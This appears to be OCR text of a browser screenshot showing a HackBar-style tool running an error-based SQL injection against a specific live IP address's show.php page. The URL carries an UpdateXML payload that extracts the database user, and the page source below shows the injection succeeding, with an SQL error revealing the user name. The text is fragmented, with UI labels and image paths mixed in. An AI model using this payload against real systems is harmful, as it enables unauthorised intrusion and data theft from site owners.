 218.106.129.60/show.php?s_city=Chicago&s_county=MIDDX&s_province=1' and UpdateXML(1,CONCAT(0x5b,
百度 <Ctrl+K>
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://218.106.129.60/show.php?s_city=Chicago&s_county=MIDDX&s_province=1' and UpdateXML(1,CONCAT(0x5b,mid((SELECT user()),1,32),0x5d),1)%23
Split URL
Execute
Enable Post data Enable Referrer
源：http://218.106.129.60/show.php?s_city=Chicago&s_county=MIDDX&s_province=1%27%20and%20UpdateXML(1,CONCAT(0x5b,mid((SELECT%20user()),1,...
文件(F) 编辑(E) 查看(V) 帮助(H)
72 </head>
73 <body>
74
75 <meta http-equiv='refresh' content='120;url=show.php?s_province=1' and
UpdateXML(1,CONCAT(0x5b,mid((SELECT user()),1,32),0x5d),1)#&s_city=Chicago&s_county=MIDDX&q
fendian_id='><div class="mainbanner">
76 <div class="mainbanner_window">
77 <ul id="slideContainer">
78 <blockquote><font face=arial size=2 color=ff0000><b>SQL/DB Error --</b> [<font color=0000
syntax error: '[epop@localhost]'</font>]</font></blockquote><script type="text/javascript">
79 alert("未找到结果！请重新选择！");
80